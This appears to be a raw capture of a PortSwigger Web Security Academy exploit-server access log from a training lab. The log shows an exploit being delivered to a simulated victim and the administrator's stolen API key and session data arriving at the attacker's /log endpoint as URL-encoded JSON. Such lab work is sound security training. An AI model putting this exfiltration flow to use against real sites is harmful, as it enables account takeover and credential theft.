 https://exploit-acdb1f5d1ee6de29c0785b4c01a700ee.web-security-academy.net/log?key={%20 "username": "wiener",%20 "email": "",%20 "apikey": "undwGIOdgoY222j6t87AhjHEH4B
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
89.187.180.45 2022-05-26 04:05:31 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.222 2022-05-26 04:05:31 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
89.187.180.45 2022-05-26 04:05:32 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:05:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:22:46 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:22:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:34 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:35 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:53 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:23:53 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:25:20 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:26:05 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:26:07 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:26:08 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:26:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:28:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:28:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:29:26 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:29:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:29:29 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:29:30 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:29:31 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22undwGIOdgoY222j6t87AhjHEH4BN8smc%22,%20%20%22sessi
89.187.180.45 2022-05-26 04:29:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:07 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22undwGIOdgoY222j6t87AhjHEH4BN8smc%22,%20%20%22sessi
89.187.180.45 2022-05-26 04:30:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:40 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:45 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:45 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.222 2022-05-26 04:30:45 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.30.222 2022-05-26 04:30:45 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Vkg8OaAlOD6sjiRKAdfF0mPomqAGXWrq%22,%20%20%
172.31.30.222 2022-05-26 04:30:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Saf
89.187.180.45 2022-05-26 04:30:46 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:51 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 04:30:51 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"